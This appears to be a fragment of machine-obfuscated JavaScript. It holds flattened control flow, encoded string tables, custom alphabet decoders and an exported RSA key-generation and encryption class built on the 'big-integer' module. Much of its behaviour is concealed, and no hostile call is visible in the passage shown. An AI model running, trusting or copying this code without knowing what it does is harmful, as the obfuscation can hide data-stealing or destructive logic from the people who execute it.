caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[HXFcOa+-0x36]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x1c8];return dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].length;caJq7vR[BhoZHxQ[VpmAFkL+0x8e]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x3d]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[HXFcOa+-0x40]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[VpmAFkL+0x5d]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[HXFcOa+-0x3f]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[VpmAFkL+0x1eb];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209];case-0xaf:case VpmAFkL-0x209:case-0x34:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x51,-0x2b,0x55],omAUtZr.QZj9dK=omAUtZr.PC8G8h,VpmAFkL+=-0x186,HXFcOa+=0x138,uMdPCSC+=0x1a);break;case omAUtZr.IB5sRr.dGhPAM+-0x52:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.QRzPqUn,uMdPCSC+=-0x153);break;case uMdPCSC-0xce:case-0x74:case-0xf3:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.yYx7sd,VpmAFkL+=0x10f,HXFcOa+=-0x18c,uMdPCSC+=-0x153);break;case VpmAFkL-0x6c:[omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x12,-0x69,-0x1];for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[HXFcOa+-0x68];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[HXFcOa+-0x57]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]][caJq7vR[BhoZHxQ[HXFcOa+-0x57]]]]===BhoZHxQ[0x25])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[VpmAFkL+-0x138])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[VpmAFkL+-0x152]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x19f];return dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x35]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x66]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[VpmAFkL+-0x15c]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x192];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[VpmAFkL+-0x15b]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209]}}jlZwLnK(dFgIaJs=void 0x0,VpmAFkL=HXFcOa(0x20,-0x117,0x6f).next().value);if(dFgIaJs){return VpmAFkL}},BhoZHxQ[0xb]));return WSmzoKU.jsHj6wg=!0x0,comAPmF((0x1,LFDSaK2)(BhoZHxQ[0x20a])+BhoZHxQ[0x19]).log(WSmzoKU.AfAcgqB[BhoZHxQ[0x42]])}},WSmzoKU.jsHj6wg=void 0x0,uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,HXFcOa+=0x75);break;case uMdPCSC.YwrSMb.gGAVNK+-0x7d:jlZwLnK(uMdPCSC._hlG6Yu={},uMdPCSC._hlG6Yu.eDnNKwh=function(...caJq7vR){return tv2Bjh(-0xb0,0xc4,-0xb1,0x7d,{_hlG6Yu:uMdPCSC._hlG6Yu,YwrSMb:uMdPCSC.YwrSMb,WSmzoKU:{}},caJq7vR).next().value});if(iwzpHja(BhoZHxQ[caJq7vR+0x1cc])in zcEBD8){jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC._hlG6Yu,caJq7vR+=0x17f,dFgIaJs+=-0x76);break}else{jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=-0xb3,dFgIaJs+=-0x76,VpmAFkL+=0x225,HXFcOa+=-0x13);break}case caJq7vR- -0xeb:fJQVJvM[BhoZHxQ[0x42]]=GNcUkW[HX1qEio];if(fJQVJvM[BhoZHxQ[dFgIaJs+-0xf8]]){jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0xee,VpmAFkL+=-0x1ed);break}else{jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0xad,dFgIaJs+=-0x283,VpmAFkL+=0x12f,HXFcOa+=-0x19);break}case HXFcOa-0xff:case 0xd1:return qHu5lE=!0x0,lhzwzx6;case 0xec:case VpmAFkL- -0x135:jlZwLnK([uMdPCSC.YwrSMb.Mi7xwu,uMdPCSC.YwrSMb.muex1G,uMdPCSC.YwrSMb.gGAVNK]=[-0x68,0xc2,0x36],uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,caJq7vR+=-0x8f,dFgIaJs+=0x47,VpmAFkL+=-0x6e,HXFcOa+=0xac);break;case HXFcOa-0x15:case 0xa9:case 0x5d:jlZwLnK([uMdPCSC.YwrSMb.Mi7xwu,uMdPCSC.YwrSMb.muex1G,uMdPCSC.YwrSMb.gGAVNK]=[0x0,-0x8,-0x4a],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x2],YwrSMb.lhzwzx6=function(...caJq7vR){xQIaiW=caJq7vR;return X9GCwI[HX1qEio].apply(this)},uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=-0x5f,dFgIaJs+=0x228,VpmAFkL+=-0x20c,HXFcOa+=-0x25);break;case 0x22:jlZwLnK(hMonvhN(lhzwzx6,fJQVJvM[BhoZHxQ[VpmAFkL+0xe9]]),uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0x72,dFgIaJs+=-0x20d,VpmAFkL+=0xf7,HXFcOa+=-0x6);break;case caJq7vR-0x36:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC._hlG6Yu,caJq7vR+=0x154,dFgIaJs+=0x5e,VpmAFkL+=-0x235,HXFcOa+=0x95);break;case 0x21:case VpmAFkL- -0x106:uMdPCSC.WSmzoKU.DJ17Sbl=(0x1,XKXefQ)(0x15,-0xf3).next().value;if(jsHj6wg){jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,caJq7vR+=0xaa,dFgIaJs+=-0x17);break}else{jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,caJq7vR+=0xaa,dFgIaJs+=-0x20d,VpmAFkL+=0x147,HXFcOa+=-0x102);break}case dFgIaJs-0x2c:jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.dKfB2j,caJq7vR+=0x120,dFgIaJs+=-0x154,VpmAFkL+=0x127,HXFcOa+=-0x8d);break}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=tv2Bjh(-0x54,-0xee,0x12d,0xb5).next().value);if(qHu5lE){return caJq7vR}}dFgIaJs=omAUtZr[HX1qEio]||(omAUtZr[HX1qEio]=uMdPCSC())}else{dFgIaJs=X9GCwI[HX1qEio]()}return qHu5lE===tv2Bjh(BhoZHxQ[0x20b])?{[tv2Bjh(BhoZHxQ[0x20c])+tv2Bjh(BhoZHxQ[0x20d])]:dFgIaJs}:dFgIaJs}function hMonvhN(HX1qEio,fJQVJvM=BhoZHxQ[0x4]){aJymklk(qHu5lE);function qHu5lE(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[-BhoZHxQ[0x3c]]=\"\\x65\\x50\\x56\\x4e\\x6b\\x6f\\x54\\x48\\x61\\x46\\x6d\\x53\\x70\\x63\\x47\\x41\\x43\\x44\\x42\\x71\\x72\\x64\\x4b\\x51\\x45\\x52\\x4c\\x58\\x4a\\x49\\x62\\x6e\\x59\\x55\\x57\\x69\\x73\\x6a\\x78\\x5b\\x7b\\x6c\\x4d\\x74\\x67\\x5a\\x31\\x3d\\x66\\x7d\\x68\\x25\\x35\\x33\\x3a\\x75\\x23\\x3f\\x40\\x2c\\x76\\x38\\x34\\x39\\x79\\x7a\\x7e\\x21\\x77\\x3c\\x37\\x3e\\x30\\x7c\\x2e\\x36\\x32\\x5d\\x28\\x5f\\x60\\x26\\x2f\\x24\\x22\\x5e\\x29\\x2b\\x3b\\x2a\\x4f\",HX1qEio[BhoZHxQ[0x7d]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x7d]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0x90]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x5e]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0xba]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xba]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xba]]++){HX1qEio[-BhoZHxQ[0xa4]]=HX1qEio[-BhoZHxQ[0x3c]].indexOf(HX1qEio[BhoZHxQ[0x7d]][HX1qEio[BhoZHxQ[0xba]]]);if(HX1qEio[-BhoZHxQ[0xa4]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[-BhoZHxQ[0xa4]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[-BhoZHxQ[0xa4]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x90]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x5e]],HX1qEio[BhoZHxQ[0x5e]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0x90]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x90]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x5e]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x5e]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0x90]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x5e]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function GNcUkW(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=qHu5lE(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}if(vHvmcIv(BhoZHxQ[0x20e])in zcEBD8){caJq7vR()}function caJq7vR(){const HX1qEio=zjgXPg_[\"OpXS7e\"](\"big-integer\");class fJQVJvM{static randomPrime(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const qHu5lE=HX1qEio.one.shiftLeft(fJQVJvM[BhoZHxQ[0x2]]-BhoZHxQ[0x4]),GNcUkW=HX1qEio.one.shiftLeft(fJQVJvM[BhoZHxQ[0x2]]).prev();while(BhoZHxQ[0x192]){let caJq7vR=HX1qEio.randBetween(qHu5lE,GNcUkW);if(caJq7vR.isProbablePrime(BhoZHxQ[0x9])){return caJq7vR}}}static generate(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const qHu5lE=HX1qEio(BhoZHxQ[0x1a1]);let GNcUkW,caJq7vR;fJQVJvM[BhoZHxQ[0x4]]=BhoZHxQ[0x25];do{jlZwLnK(GNcUkW=this.randomPrime(fJQVJvM[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),caJq7vR=this.randomPrime(fJQVJvM[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),fJQVJvM[BhoZHxQ[0x4]]=HX1qEio.lcm(GNcUkW.prev(),caJq7vR.prev()))}while(HX1qEio.gcd(qHu5lE,fJQVJvM[BhoZHxQ[0x4]]).notEquals(BhoZHxQ[0x4])||GNcUkW.minus(caJq7vR).abs().shiftRight(fJQVJvM[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:qHu5lE,n:GNcUkW.multiply(caJq7vR),d:qHu5lE.modInv(fJQVJvM[BhoZHxQ[0x4]])}}static encrypt(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return HX1qEio(fJQVJvM[BhoZHxQ[0x2]]).modPow(fJQVJvM[BhoZHxQ[0x1]],fJQVJvM[BhoZHxQ[0x4]])}static decrypt(fJQVJvM,qHu5lE,GNcUkW){return HX1qEio(fJQVJvM).modPow(qHu5lE,GNcUkW)}static encode(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const qHu5lE=fJQVJvM[BhoZHxQ[0x2]].split(\"\").map(fJQVJvM=>fJQVJvM.charCodeAt()).join(\"\");return HX1qEio(qHu5lE)}static decode(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fJQVJvM=HX1qEio[BhoZHxQ[0x2]].toString();HX1qEio[-BhoZHxQ[0x48]]=\"\";for(let qHu5lE=BhoZHxQ[0x2];qHu5lE<fJQVJvM.length;qHu5lE+=BhoZHxQ[0x1]){let GNcUkW=comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(fJQVJvM.substr(qHu5lE,BhoZHxQ[0x1]));if(GNcUkW<=BhoZHxQ[0x47]){jlZwLnK(HX1qEio[-BhoZHxQ[0x48]]+=comAPmF(vHvmcIv(BhoZHxQ[0x210])+BhoZHxQ[0x197]).fromCharCode(comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(fJQVJvM.substr(qHu5lE,BhoZHxQ[0xb]))),qHu5lE++)}else{jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x211]]=\"\\x2c\\x50\\x29\\x4a\\x62\\x3f\\x5d\\x5a\\x7b\\x48\\x5f\\x59\\x3c\\x55\\x76\\x77\\x40\\x2b\\x39\\x5e\\x30\\x25\\x75\\x60\\x47\\x24\\x3e\\x64\\x74\\x68\\x79\\x52\\x53\\x44\\x41\\x67\\x56\\x32\\x3d\\x38\\x23\\x71\\x78\\x21\\x2e\\x46\\x7a\\x2f\\x57\\x58\\x61\\x35\\x3b\\x22\\x72\\x5b\\x34\\x2a\\x4f\\x28\\x6e\\x4c\\x7d\\x51\\x63\\x36\\x45\\x70\\x4d\\x7e\\x33\\x31\\x4b\\x3a\\x49\\x6a\\x43\\x42\\x66\\x6c\\x6d\\x6b\\x4e\\x26\\x6f\\x54\\x37\\x7c\\x69\\x73\\x65\",HX1qEio[-BhoZHxQ[0x81]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[-BhoZHxQ[0xa9]]=HX1qEio[-BhoZHxQ[0x81]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x1f]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x37]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[-BhoZHxQ[0xa9]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[-BhoZHxQ[0x212]]=HX1qEio[BhoZHxQ[0x211]].indexOf(HX1qEio[-BhoZHxQ[0x81]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[-BhoZHxQ[0x212]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x37]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x37]]=HX1qEio[-BhoZHxQ[0x212]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x37]]+=HX1qEio[-BhoZHxQ[0x212]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[BhoZHxQ[0x37]]<<HX1qEio[-BhoZHxQ[0x1f]],HX1qEio[-BhoZHxQ[0x1f]]+=(HX1qEio[BhoZHxQ[0x37]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x1f]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x1f]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x37]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x37]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0x37]]<<HX1qEio[-BhoZHxQ[0x1f]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function tv2Bjh(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}HX1qEio[-BhoZHxQ[0x48]]+=comAPmF(tv2Bjh(BhoZHxQ[0x213])+BhoZHxQ[0x197]).fromCharCode(GNcUkW)}}return HX1qEio[-BhoZHxQ[0x48]]}}zjgXPg_[\"UZl4TBm\"].exports=fJQVJvM}comAPmF(GNcUkW(BhoZHxQ[0x214]))[GNcUkW(BhoZHxQ[0x215])+GNcUkW(BhoZHxQ[0x216])+\"\\x74\\x79\"](HX1qEio,GNcUkW(BhoZHxQ[0x217]),{[GNcUkW(BhoZHxQ[0x218])]:fJQVJvM,[GNcUkW(BhoZHxQ[0x219])]:BhoZHxQ[0x209]});return HX1qEio}jlZwLnK(uJlzwmV(qraVi6i),uJlzwmV(pLOfPO));function uJlzwmV(HX1qEio,fJQVJvM=BhoZHxQ[0x4]){aJymklk(qHu5lE);function qHu5lE(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x5]]=\"\\u004d\\u002a\\u0044\\u0069\\u0030\\u006c\\u0062\\u0070\\u0055\\u006e\\u0058\\u003c\\u0075\\u0038\\u005d\\u0035\\u006f\\u002e\\u0022\\u003e\\u0064\\u002b\\u0045\\u0063\\u0025\\u004e\\u002c\\u006d\\u0034\\u0078\\u0061\\u0074\\u005a\\u002f\\u004b\\u0079\\u0041\\u0028\\u0026\\u0047\\u0042\\u006a\\u0068\\u005e\\u0056\\u0049\\u0031\\u0048\\u0057\\u0072\\u0039\\u0053\\u0024\\u004a\\u0067\\u0021\\u004c\\u003b\\u0043\\u0050\\u0052\\u0037\\u003d\\u003f\\u0051\\u0040\\u007c\\u0071\\u007b\\u007e\\u0054\\u0046\\u005b\\u007a\\u0076\\u005f\\u0065\\u0036\\u0033\\u0073\\u004f\\u0029\\u0059\\u0060\\u006b\\u003a\\u0032\\u0077\\u0023\\u007d\\u0066\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x5]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x17]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function GNcUkW(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=qHu5lE(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}comAPmF(GNcUkW(BhoZHxQ[0x21a]))[GNcUkW(BhoZHxQ[0x21b])](HX1qEio,GNcUkW(BhoZHxQ[0x21c]),{[GNcUkW(BhoZHxQ[0x21d])]:fJQVJvM,[GNcUkW(BhoZHxQ[0x21e])+GNcUkW(BhoZHxQ[0x21f])]:BhoZHxQ[0x209]});return HX1qEio}let PL4L7D=BhoZHxQ[0x192],jj4kzr=vHvmcIv(BhoZHxQ[0x220]),lHae91=vHvmcIv(BhoZHxQ[0x221])+vHvmcIv(BhoZHxQ[0x222])+vHvmcIv(BhoZHxQ[0x223]),e8PH_r6=vHvmcIv(BhoZHxQ[0x224])+vHvmcIv(BhoZHxQ[0x225])+vHvmcIv(BhoZHxQ[0x226]),clabir=BhoZHxQ[0x209];const hr0vrKC=vHvmcIv(BhoZHxQ[0x227]),it4AWa=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x229])+vHvmcIv(BhoZHxQ[0x22a]),wNx74ga=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x22b])+vHvmcIv(BhoZHxQ[0x22c]),ONexuS=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x22d])+vHvmcIv(BhoZHxQ[0x22e]),YpfgRf=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x22d])+vHvmcIv(BhoZHxQ[0x22f]),bDO6Qf=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x230])+vHvmcIv(BhoZHxQ[0x231]),zDemh7x=vHvmcIv(BhoZHxQ[0x232]),ugNGnl=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x233])+BhoZHxQ[0x44],q2qMED=vHvmcIv(BhoZHxQ[0x228])+vHvmcIv(BhoZHxQ[0x234])+\"\\u006c\";let qEFtEOc;function aLTIXi(...HX1qEio){var fJQVJvM;aJymklk(GNcUkW);function qHu5lE(HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,fQuYkC,BOlJVD={TpDRJpT:{}}){while(qHu5lE+GNcUkW+fQuYkC!==-0x8c)with(BOlJVD.AQDWzp||BOlJVD)switch(qHu5lE+GNcUkW+fQuYkC){case BOlJVD.TpDRJpT.DzT0ol+-0x44:jlZwLnK(BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0x143,GNcUkW+=-0x87,fQuYkC+=0x79);break;case 0x57:case 0xd3:case qHu5lE-0x21:jlZwLnK(zEPIdqg.push((oEWqVS|q3piP3<<rFakG1O)&BhoZHxQ[0x1a]),BOlJVD.AQDWzp=BOlJVD.TpDRJpT,qHu5lE+=0xb2,GNcUkW+=0x116);break;case qHu5lE- 